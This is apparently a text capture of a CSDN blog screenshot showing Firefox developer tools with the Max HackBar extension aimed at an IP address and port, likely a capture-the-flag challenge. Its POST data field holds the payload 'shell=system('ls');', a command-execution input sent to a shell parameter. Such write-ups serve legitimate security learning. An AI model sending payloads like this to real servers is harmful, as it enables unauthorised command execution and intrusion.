 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://220.249.52.133:36779/
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
shell=system('ls');
https://blog.csdn.net/weixin_41924764